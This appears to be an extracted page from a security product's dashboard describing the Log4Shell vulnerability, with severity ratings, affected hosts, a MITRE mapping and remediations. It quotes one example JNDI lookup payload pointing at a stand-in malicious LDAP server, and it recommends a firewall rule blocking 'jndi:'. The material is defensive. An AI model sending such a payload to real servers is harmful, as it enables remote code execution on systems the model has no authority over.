 ← All Attack Techniques
Log4Shell (CVE-2021-44228)
Critical Assets at Risk (2/21)
2 → 0 → 9.5%
Affected Entities Choke Points Critical Assets at Risk
Complexity
Low
Severity
High
Technical Details
MITRE Technique Alignment (1)
T1210
Log4j Vulnerabilities
These vulnerabilities affect all products and applications that use log4j between version 2.0 to version 2.16. Apache
Log4j is a Java-based logging library.
Log4Shell - CVE-2021-44228
In the Log4Shell remote code execution (RCE) vulnerability, the attacker abuses a vulnerability within log4j that enables
the attacker to control the URL of a JNDI resource. Your server requests this URL, and this leads to the RCE.
The attacker sends the following malicious payload: ${jndi:ldap://malicious-server[.]com/a}
Affected Entities (2) Critical Assets at Risk (2)
Name Type Critical Assets at Risk
ny-management Linux 0
dc-customers-db Linux 0
Remediations (3)
Apply appropriate patches from Apache
Enable formatMsgNoLookups for the Java process, and the ports where they run
Add a rule to your web application firewall(WAF) to block "jndi:"